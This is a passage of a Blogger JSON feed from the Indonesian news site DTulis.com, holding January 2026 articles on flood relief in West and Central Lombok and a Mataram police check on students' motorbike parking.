href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s2976\/IMG-20260114-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2976\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/w640-h426\/IMG-20260114-WA0037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Guna menekan angka kecelakaan lalu lintas di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKota Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Lantas+Polresta+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKasat Lantas Polresta Mataram\u003C\/a\u003E AKP Muhamad Puteh Rinaldi melakukan sidak bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Unit+Pelaksana+Teknis+Dinas+Perhubungan+Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EUnit Pelaksana Teknis Dinas Perhubungan Kota Mataram\u003C\/a\u003E melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+1+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 1 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+15+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 15 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+2+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 2 Mataram\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMAN+5+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMAN 5 Mataram\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Lantas Polresta AKP Muhamad Puteh Rinaldi mengatakan bahwa sidak ini merupakan bentuk kepedulian keselamatan\u0026nbsp; para siswa-siswi yang masih di bawah umur dan belum memiliki Surat Izin Mengemudi (SIM) saat berkendara, mengingat angka kecelakaan lalulintas didominasi faktor umur 18-25 tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sekolah sudah tidak menyediakan lahan parkir dan melarang siswa-siswi mereka. Namun adik-adik kita ini menitipkan kendaraanya di rumah warga yang telah menyediakan lahan parkir tersebut,\" ujarnya kepada media ini, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, kasat lantas juga menghimbau warga pemilik lahan agar tidak menyediakan lahan parkir kepada para siswa-siswi demi keselamatan berlalulintas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita edukasi warga penyedia lahan parkir Dan disana perlahan kita menemukan puluhan pendaraan terparkir,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi menjelaskan bahwa, jika ada pelanggaran kasat mata yang ditemukan, maka tim akan langsung memberikan edukasi dan teguran demi keselamatan para pengendara dalam berlalu lintas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8255960282108141601"},"published":{"$t":"2026-01-14T11:10:00.002+08:00"},"updated":{"$t":"2026-01-14T11:10:17.739+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Ratusan KK jadi Korban, Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/s960\/1768360149296.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLaaz9M2I7YylvjE7fEmFFJdXajpz-fqUGSqEbYPc8d_dOXUJeQhNSn6IZMZjNm106-AFO_lpyoR4EEkrARnOAS_CIp-c97G3KQ6KW9J5qsoVhnUVKdHoVRo2VsvMGuH3I2Nf7MFrmq2mBBt5My2oGIqrEu28Qtr8uswlqujKFpI-FzZszIGdQRsukuBI\/w640-h426\/1768360149296.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lalu+Muhamad+Iqbal+Gubernur+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ELalu Muhamad Iqbal\u003C\/a\u003E memerintahkan jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BPBD+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBPBD\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Sosial\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EBaznas\u003C\/a\u003E serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDinas Kesehatan\u003C\/a\u003E untuk bergerak cepat menangani dampak banjir yang melanda \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Barat+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kabupaten+Lombok+Tengah+map\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKabupaten Lombok Tengah\u003C\/a\u003E pada Selasa malam (13\/1\/2026).\u003C\/p\u003E\u003Cp\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003C\/p\u003E\u003Cp\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR, berusia 69 tahun, yang berasal dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESekotong\u003C\/a\u003E,\" tandasnya.\u003C\/p\u003E\u003Cp\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003C\/p\u003E\u003Cp\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003C\/p\u003E\u003Cp\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kecamatan+Praya+Barat+Daya+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EKecamatan Praya Barat Daya\u003C\/a\u003E meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Montong+Ajang+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Montong Ajang\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003EDesa Kabul\u003C\/a\u003E, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Selong+Belanak+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8255960282108141601\" target=\"_blank\"\u003ESelong Belanak\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8255960282108141601\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-kk-jadi-korban-pemprov-ntb.html#comment-form","title":"0 